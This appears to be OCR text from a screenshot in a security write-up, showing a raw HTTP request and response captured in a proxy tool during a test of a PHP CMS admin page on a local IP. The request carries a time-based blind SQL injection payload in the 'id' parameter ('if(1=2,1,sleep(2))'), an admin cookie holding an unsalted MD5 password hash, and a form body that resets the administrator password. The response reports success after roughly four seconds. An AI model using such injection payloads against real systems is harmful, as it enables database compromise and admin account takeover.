 POST /admin/cms_admin_edit.php?id=3+and+if(1=2,1,sleep(2)) HTTP/1.1
Host: 192.168.80.1
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.80.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.1/admin/cms_admin_edit.php?id=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin_name=admin; admin_password=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=vt4ehur4v4c6feg0opi7ibbjft
Connection: close
a_name=kobe&a_password=121212&a_cpassword=121212&save=%E6%8F%90%E4%BA%A4
HTTP/1.1 200 OK
Date: Thu, 05 Nov 2020 07:57:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 108
<script type="text/javascript">alert("管理员修改成功!");window.location.href="cms_admin.php"</script>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
HACK之道
先知社区
Done
442 bytes | 4,010 millis